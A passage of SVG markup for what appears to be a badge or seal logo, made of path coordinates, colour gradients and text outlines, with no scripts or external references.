1-4.5c.6-.8 2-1.1 3.9-1.1s3.2.3 3.8.9c.6.6 1 1.6 1 3.2h-2.6c0-1.3-.7-1.9-2.2-1.9-1.1 0-1.7.2-1.9.6-.3.4-.4 1.4-.4 2.9s.1 2.5.4 2.9c.3.4 1 .6 2.2.6.9 0 1.5-.1 1.7-.4.2-.3.4-.9.4-1.9zm9.2-6.8c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7-.6.7-2 1.1-4 1.1-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.5-.5 1.9-.8 4-.8zm0 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm7.4-1.9h2.6l-.1 1.7h.1c.5-1.2 1.7-1.8 3.3-1.8 1.9 0 3.1.6 3.3 2h.1c.5-1.4 1.7-2 3.4-2 2.5 0 3.8 1.3 3.8 3.8V35h-2.6v-6.7c0-1.6-.6-2.3-1.9-2.3-1.6 0-2.4.9-2.4 2.6V35h-2.6v-6.7c0-.9-.1-1.5-.4-1.8s-.7-.5-1.5-.5c-1.6 0-2.4.9-2.4 2.7V35H206l-.1-10.9z"/><circle cx="179.1" cy="34.1" r="1.7"/></g><linearGradient id="a" x1="1" x2="97.31" y1="49.81" y2="49.81" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#BB8F3D"/><stop offset=".43" stop-color="#FBC73B"/><stop offset=".56" stop-color="#F8C944"/><stop offset=".87" stop-color="#FBF8C9"/><stop offset="1" stop-color="#BB8F3D"/></linearGradient><path fill="url(#a)" d="M48.9 15.7C67.1 15.6 82 30.4 82 48.6S67.3 81.7 49 81.7c-18.2.1-33-14.7-33.1-32.9s14.7-33.1 33-33.1zm0 83.8L22 88.7c-3.6-3.5-3.4-3.4-6.1-6.1-7.5-7.5-12.2-16.4-14-26.5L1 49.8v-3c.3-2.4.6-4.8 1.2-7.5C5.5 20 21 4.5 40.4.9c24.5-4.5 48 9.5 54.9 33.4C99.1 47.6 97.5 60 91 71.1L48.9 99.5zm1-13.3c21.2-.3 38.2-17.9 37.9-39.1-.3-20.6-17.6-37.6-38.5-37.6-21.8 0-38.8 18.2-38.5 39.4.6 20.6 17.9 37.6 39.1 37.3z"/><path fill="#064447" d="M26.6 57.3V45.9h-2.3v-3.7h6.4v15.1h-4.1zm6.7-7.6c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zm7.5-4.3c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zM63 48.6c-1 0-1.8-.3-2.5-1s-1-1.4-1-2.4c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1zm-2.6 8.7L71 42.2h3.5L63.9 57.3h-3.5zm3.2-12.1c0-.9-1.3-.9-1.3 0 0 .4.2.7.7.7.3 0 .6-.2.6-.7zm4.8 9c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1s-1.8-.3-2.5-1c-.6-.7-1-1.5-1-2.4zm3.5.7c.4 0 .7-.3.7-.7 0-.9-1.3-.9-1.3 0 0 .4.2.7.6.7z"/><path fill="#FFF" d="M60.6 97.2l-.2.2.2-.2zM80 80.6c3-3.2 8.9-6 10.9-9.5L48.1 96.4l-25.9-7.7H22l24 23.5 14.3-14.8c.1 0 13.3-10.2 19.7-16.8z"/><linearGradient id="b" x1="63.95" x2="64.15" y1="100.69" y2="100.69" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#b)" d="M64.1 100.6l-.2.2c.1 0 .2-.1.2-.2z"/><linearGradient id="c" x1="25.41" x2="91.04" y1="93.46" y2="93.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#c)" d="M83.4 81.2c3-3.2 5.6-6.6 7.7-10.2L48.9 99.4l-23.2-7.3-.3-.1 24 23.9L64 100.8c-.1 0 13-13.1 19.4-19.6z"/><path fill="#FFF" d="M117.6 44v12.2h-2.4V51h-5.5v5.2h-2.4V44h2.4v4.9h5.5V44h2.4zm2.6 12.2V44h2.4v12.2h-2.4zm14-10.2h-3.9v10.1H128V46h-3.9v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H138v3.2h6.2zm1.9 2.1V44h2.4v10.1h6.2v2.1h-8.6zm18.7-2.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9h-5.1v3.2h6.2zm9-6.9c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm3.3 9V44h2.4v12.2h-2.4zm1.8-13.3l-1.5-.4.9-2h2.2l-1.6 2.4zm12.3 3.1h-3.9v10.1h-2.4V46H181v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H195v3.2h6.2zm11-8.1h-3.9v10.1H206V46h-3.9v-2h10.2v2zm10.7 0H219v10.1h-2.4V46h-3.9v-2h10.2v2zm-98 19c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm2.5 7.2l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.9 2.1V61.8h5.4c2.3 0 3.9 2.1 3.9 4.1 0 1.6-.9 3-2.2 3.6l2.9 4.6h-2.7L154 70h-2.3v4h-2.4zm2.4-6.2h3c.9 0 1.5-.9 1.5-2s-.8-2-1.7-2h-2.9v4zm9.9-6l3.3 9.2 3.3-9.2h2.5L165.9 74h-2l-4.8-12.2h2.5zm18.9 10.1V74H172V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.1.3l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm11-8h-3.9V74h-2.4V63.9h-3.9v-2.1h10.2v2.1z"/></svg>